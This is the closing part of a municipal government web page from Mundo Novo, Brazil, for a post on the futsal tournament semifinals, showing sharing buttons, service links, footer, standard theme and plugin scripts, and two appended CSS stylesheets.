            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.mundonovo.ms.gov.br/definido-os-confrontos-das-semifinais-do-municipal-de-futsal-de-mundo-novo/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fdefinido-os-confrontos-das-semifinais-do-municipal-de-futsal-de-mundo-novo%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Definido+os+confrontos+das+semifinais+do+Municipal+de+Futsal+de+Mundo+Novo&url=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fdefinido-os-confrontos-das-semifinais-do-municipal-de-futsal-de-mundo-novo%2F&via=Governo+de+Mundo+Novo" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.mundonovo.ms.gov.br/definido-os-confrontos-das-semifinais-do-municipal-de-futsal-de-mundo-novo/&amp;media=https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449321911_777452704567263_2032890842895840664_n.jpg&description=Definido+os+confrontos+das+semifinais+do+Municipal+de+Futsal+de+Mundo+Novo" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Definido+os+confrontos+das+semifinais+do+Municipal+de+Futsal+de+Mundo+Novo %0A%0A https://www.mundonovo.ms.gov.br/definido-os-confrontos-das-semifinais-do-municipal-de-futsal-de-mundo-novo/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.mundonovo.ms.gov.br/author/semcos/">semcos</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="semcos"><meta itemprop="url" content="https://www.mundonovo.ms.gov.br/author/semcos/"></span><meta itemprop="datePublished" content="2024-06-26T13:10:23-03:00"><meta itemprop="dateModified" content="2024-06-26T13:10:23-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.mundonovo.ms.gov.br/definido-os-confrontos-das-semifinais-do-municipal-de-futsal-de-mundo-novo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg"></span><meta itemprop="name" content="Governo de Mundo Novo"></span><meta itemprop="headline " content="Definido os confrontos das semifinais do Municipal de Futsal de Mundo Novo"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449321911_777452704567263_2032890842895840664_n.jpg"><meta itemprop="width" content="2048"><meta itemprop="height" content="1365"></span>        </footer>

    
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="custom_html-3" class="widget_text td_block_template_5 widget custom_html-3 widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://e-gov.betha.com.br/cdweb/03114-015/main.faces;jsessionid=8C77A11FBDA78E112DAF17C514D7BE51.p1node1?fbclid=IwAR0ZHwlpdQM2Xc3Abd9e3F0wq_uX5apxjPe-_VEtrN-4YliBrf7sbE_xC1U"><img class="alignnone size-full wp-image-42147" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/11/receita-2.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/audiencias-publicas/"><img class="alignnone size-full wp-image-13252" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/04/AP.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/combate-ao-coronavirus/"><img class="alignnone size-medium wp-image-12986" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/03/COVID19-300x86.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/vacinacao-covid-19/"><img class="alignnone size-full wp-image-17169" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/03/vacinacao-covid.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/category/periodo-eleitoral/boletim-covid19/"><img class="alignnone size-full wp-image-15187" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/BOLETIM.png" alt="" width="328" height="94" /></a>

<a href="http://www.mnprevidencia.com/"><img class="alignnone size-full wp-image-19682" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/06/fundodeprevidencia-1.png" alt="" width="328" height="94" /></a>

<a href="https://e-gov.betha.com.br/livroeletronico2/02019-018/login.faces?lastUrl=/selecaodemodulo.faces"><img class="alignnone size-full wp-image-7476" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2019/05/livro.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/transparencia-2/"><img class="alignnone wp-image-99 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/transparencia.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/protocolo/"><img class="alignnone wp-image-2847 size-medium" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2018/05/30070353_1249434698519863_442355262_o-300x86.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/02/PME-MUNDO-NOVO.pdf"><img class="alignnone size-full wp-image-25472" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/02/EDU.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/ouvidoria/"><img class="alignnone size-full wp-image-6361" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2019/03/ouvidoria.png" alt="" width="328" height="94" /></a>

<a href="https://e-gov.betha.com.br/e-nota/login.faces"><img class="alignnone wp-image-97 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/nfe.png" alt="" width="328" height="94" /></a>

<a href="https://mega.nz/folder/CIJ0GLBD#3E6eBzOW681e4G5ki4UspQ"><img class="alignnone wp-image-96 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/legislativo.png" alt="" width="328" height="94" /></a>

<a href="http://www.mundonovo.ms.gov.br/download-de-arquivos/"><img class="alignnone wp-image-95 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/downloads.png" alt="" width="328" height="94" /></a>

<a href="http://mundonovo.web15f14.uni5.net/mn/public/"><img class="alignnone wp-image-94 size-full" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/diario.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/saude/"><img class="alignnone size-full wp-image-5064" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/saude.png" alt="" width="328" height="94" /></a>
<a href="http://www.mundonovo.ms.gov.br/atendimentoesfeubs/"><img class="alignnone size-full wp-image-5064" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2019/02/usb-1.png" alt="" width="328" height="94" /></a>

<a href="https://minhafolha.cloud.betha.com.br/"><img class="alignnone wp-image-94 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/09/oleriteonline.png" alt="" width="328" height="94" /></a></div></aside><aside id="custom_html-2" class="widget_text td_block_template_5 widget custom_html-2 widget_custom_html"><h4 class="td-block-title"><span>Acompanhe no Facebook</span></h4><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5&appId=1425842047743227";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/semcosmn/" data-tabs="timeline" data-width="324" data-height="250" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/semcosmn/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/semcosmn/">Governo de Mundo Novo MS</a></blockquote></div></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.mundonovo.ms.gov.br/"><img src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/brasao.png" alt="" title=""  width="355" height="366"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div><strong>PREFEITURA MUNICIPAL DE MUNDO NOVO </strong><br>
Atendimento das 7:00 às 13:00<br>
Av Campo Grande, 200   - Centro
<br>Mundo Novo - MS - Brasil<div class="footer-email-wrap">Contato: <a href="mailto:gabinete@mundonovo.ms.gov.br">gabinete@mundonovo.ms.gov.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/semcosmn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-top-container"><ul id="menu-top" class="td-subfooter-menu"><li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-382"><a target="_blank" href="https://www.mundonovo.ms.gov.br:2096/">Webmail</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-471"><a href="https://www.mundonovo.ms.gov.br/ouvidoria-3/">Ouvidoria</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-472"><a href="https://www.mundonovo.ms.gov.br/servicos-ao-cidadao/">Serviços ao Cidadão</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; Prefeitura Municipal de Mundo Novo            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
  

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 697c7cf836b6d
    -->

    <script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mundonovo.ms.gov.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>


<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.8" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
                    //total number of slides
                    var tdi_1_nr_of_slides = 32;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#tdi_1 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% de %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#tdi_1 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#tdi_1 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#tdi_1 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#tdi_1 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_tdi_1,
                            onSliderLoaded: doubleSlider2Load_tdi_1,
                            onSlideChange: doubleSlider2Load_tdi_1,
                            keyboardControls: true
                        });

                        //small image slide
                        jQuery("#tdi_1 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#tdi_1 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#tdi_1");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(tdi_1_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#tdi_1 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#tdi_1 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_tdi_1(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#tdi_1 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#tdi_1 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#tdi_1 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#tdi_1 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#tdi_1 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_tdi_1(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_tdi_1(slide_nr) {
                            jQuery("#tdi_1 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_tdi_1(args) {
                            if(tdDetect.isAndroid || tdDetect.isIos) {
                                setTimeout(function(){
                                    jQuery("#tdi_1 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-ouvidoria-plugin/css/style.css?ver=6.8.3
body_size: 223
content:
/* --- Frontend Form --- */
.ouvidoria-form {
  max-width: 500px;
  margin: 32px auto;
  background: #fff;
  border-radius: 12px;
  box-shadow: 0 2px 10px #0001;
  padding: 28px 32px;
  font-family: Arial, sans-serif;
}
.ouvidoria-form input,
.ouvidoria-form select,
.ouvidoria-form textarea {
  width: 100%;
  margin-bottom: 16px;
  padding: 10px;
  border-radius: 6px;
  border: 1px solid #ccc;
  font-size: 16px;
  background: #fafafa;
  transition: border .2s;
}
.ouvidoria-form input:focus,
.ouvidoria-form textarea:focus {
  border: 1.5px solid #2596be;
  outline: none;
}
.ouvidoria-form input[type="submit"] {
  background: #2596be;
  color: #fff;
  font-weight: bold;
  cursor: pointer;
  border: none;
  transition: background .2s;
}
.ouvidoria-form input[type="submit"]:hover {
  background: #176b87;
}

/* --- Painel Administrativo --- */
.ouvidoria-table {
  border-collapse: collapse;
  width: 100%;
  margin-top: 16px;
  font-size: 16px;
}
.ouvidoria-table th, .ouvidoria-table td {
  padding: 12px 8px;
  border: 1px solid #e0e0e0;
}
.ouvidoria-table th {
  background: #2596be;
  color: #fff;
  font-weight: bold;
}
.ouvidoria-table tr:nth-child(even) {
  background: #f5faff;
}
.ouvidoria-edit-btn {
  background: #2596be;
  color: #fff;
  padding: 6px 12px;
  border-radius: 6px;
  text-decoration: none;
  font-weight: bold;
  transition: background .2s;
  display: inline-block;
  margin: 0 3px;
}
.ouvidoria-edit-btn:hover {
  background: #176b87;
}
.ouvidoria-edit-form {
  background: #fff;
  border-radius: 12px;
  box-shadow: 0 2px 10px #0001;
  padding: 20px 28px;
  margin-bottom: 20px;
  max-width: 500px;
}
.ouvidoria-edit-form label {
  font-weight: bold;
  margin-top: 10px;
  display: block;
}
.ouvidoria-edit-form textarea {
  min-height: 70px;
}

--- FILE ---
content_type: text/css
request_url: https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/dist/app.css
body_size: 896
content:
.wp-cookie-pro-logo{display:inline-block;width:100px;float:right;position:relative;height:10px}.wp-cookie-pro-logo>a{position:absolute;top:-3px;left:0;z-index:1;height:12px;width:100px;color:rgba(0,0,0,0);display:block;vertical-align:baseline}.wp-cookie-pro-logo>a::after{opacity:.4;content:"";transition:opacity .2s linear;width:100px;height:10px;position:absolute;top:0;left:0;display:block}.wp-cookie-pro-logo>a:hover::after{opacity:1}#wp-cookie-pro{-webkit-user-select:none;-ms-user-select:none;user-select:none;position:fixed;left:0;bottom:0;width:100%;padding:15px 0;background:rgba(0,0,0,.9);color:#fff;font-family:"Noto Sans",sans-serif !important;font-size:14px !important;transition:opacity .25s linear,bottom .25s linear;z-index:998;line-height:1.6 !important;box-sizing:content-box !important}#wp-cookie-pro.firefox{font-size:13px !important}#wp-cookie-pro.firefox button{font-size:12px !important}#wp-cookie-pro.closed{opacity:0;bottom:-50px}#wp-cookie-pro>.bar{display:flex;flex-wrap:wrap}#wp-cookie-pro>.bar>.text{flex:1;margin-left:105px;text-align:center;padding-bottom:10px}#wp-cookie-pro>.bar>.text>span{color:#ff7f2b}#wp-cookie-pro>.bar>.text>a{color:#aaa;text-decoration:underline;cursor:pointer;transition:color .2s linear}#wp-cookie-pro>.bar>.text>a:hover{color:#fff}#wp-cookie-pro>.bar>.buttons{margin:auto 15px}#wp-cookie-pro>.bar>.buttons>button{display:block;font-family:"Noto Sans",sans-serif !important;font-size:13px !important;font-weight:bolder;height:20px;width:90px;flex:0 0 80px;text-align:center;padding:5px;border-radius:5px;overflow:hidden;cursor:pointer;color:#333;box-sizing:content-box;border-width:0;text-transform:none !important}#wp-cookie-pro>.bar>.buttons>button#wp-cookie-pro-close{background:linear-gradient(to left top, #ff7a23, #f46000);margin-bottom:7px}#wp-cookie-pro>.bar>.buttons>button#wp-cookie-pro-close:hover{background:linear-gradient(to left top, #ff7216, #e75b00)}#wp-cookie-pro>.bar>.buttons>button#wp-cookie-pro-close:active{background:linear-gradient(to left top, #ff6a09, #db5600)}#wp-cookie-pro>.bar>.buttons>button#wp-cookie-pro-details{height:20px;width:86px;border:2px solid #ddd;color:#ddd;margin-bottom:-15px;background:rgba(0,0,0,0)}#wp-cookie-pro>.bar>.buttons>button#wp-cookie-pro-details:hover{background:#ddd;color:#222}#wp-cookie-pro>.powered-by{font-size:9px;display:block;width:156px;margin:10px auto -10px auto}#wp-cookie-pro>.powered-by>span{position:relative;bottom:5px;margin-right:6px;color:#888}@media(max-width: 425px){#wp-cookie-pro>.bar{display:block}#wp-cookie-pro>.bar>.text{margin:auto 15px}#wp-cookie-pro>.bar>.buttons{margin-top:10px}#wp-cookie-pro>.bar>.buttons>button{width:calc(100% - 10px)}#wp-cookie-pro>.bar>.buttons>button#wp-cookie-pro-details{width:calc(100% - 12px);margin-bottom:5px}#wp-cookie-pro>.powered-by{margin-top:17px}}#wp-cookie-pro-more{-webkit-user-select:none;-ms-user-select:none;user-select:none;position:fixed;z-index:999999;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.85);color:#fff;font-family:"Noto Sans",sans-serif !important;font-size:14px !important;transition:opacity .25s linear;line-height:1.6 !important;box-sizing:content-box !important}#wp-cookie-pro-more.firefox{font-size:13px !important}#wp-cookie-pro-more.closed{opacity:0;pointer-events:none}#wp-cookie-pro-more>.wp-cookie-pro-details-close{display:block;position:fixed;top:0;left:0;width:100%;height:100%}#wp-cookie-pro-more>.wrapper{border-radius:5px;background:rgba(0,0,0,.9);padding:25px;position:fixed;top:50%;left:50%;transform:translateY(-50%) translateX(-50%);width:100%;max-width:500px}#wp-cookie-pro-more>.wrapper>.text{text-align:left}#wp-cookie-pro-more>.wrapper>.text>span{color:#ff7f2b}#wp-cookie-pro-more>.wrapper>.text>a{color:#aaa;text-decoration:underline;cursor:pointer;transition:color .2s linear}#wp-cookie-pro-more>.wrapper>.text>a:hover{color:#fff}#wp-cookie-pro-more>.wrapper>.text>hr{border:0;height:1px;background:#333;margin:15px 0}#wp-cookie-pro-more>.wrapper>.icons{display:block;width:100%;height:50px;margin-top:15px;margin-bottom:10px}#wp-cookie-pro-more>.wrapper>.icons>a{display:block;width:50px;height:50px;float:left;margin-right:4px;cursor:pointer}#wp-cookie-pro-more>.wrapper>.icons>a>img{width:50px}#wp-cookie-pro-more>.wrapper>.icons>a>img.safari{position:relative;top:-1px}#wp-cookie-pro-more>.wrapper>.icons>a:last-of-type{margin-right:0}#wp-cookie-pro-more>.wrapper>button{display:none;text-transform:none}#wp-cookie-pro-more>.wrapper>.powered-by{font-size:9px;display:block;width:156px;margin:10px auto -10px auto;margin-top:19px;margin-bottom:-15px;float:right}#wp-cookie-pro-more>.wrapper>.powered-by>span{position:relative;bottom:5px;margin-right:6px;color:#888}@media(max-width: 425px){#wp-cookie-pro-more{overflow-y:scroll}#wp-cookie-pro-more>.wrapper{position:relative;max-width:calc(100% - 50px);top:0;left:0;transform:none;border-radius:0;min-height:calc(100% - 50px)}#wp-cookie-pro-more>.wrapper>.icons{padding-bottom:20px;margin-left:auto;margin-right:auto;width:268px}#wp-cookie-pro-more>.wrapper>button{display:block;font-family:"Noto Sans",sans-serif !important;font-size:16px !important;font-weight:bolder;height:40px;flex:0 0 80px;text-align:center;padding:5px;border-radius:5px;overflow:hidden;cursor:pointer;box-sizing:initial;border:2px solid red;background:rgba(0,0,0,0);color:red;width:calc(100% - 15px);margin-top:-10px;margin-bottom:20px;text-transform:none !important}#wp-cookie-pro-more>.wrapper>button:hover{background:red;color:#222}#wp-cookie-pro-more>.wrapper>.powered-by{margin-bottom:0;margin-top:0}}
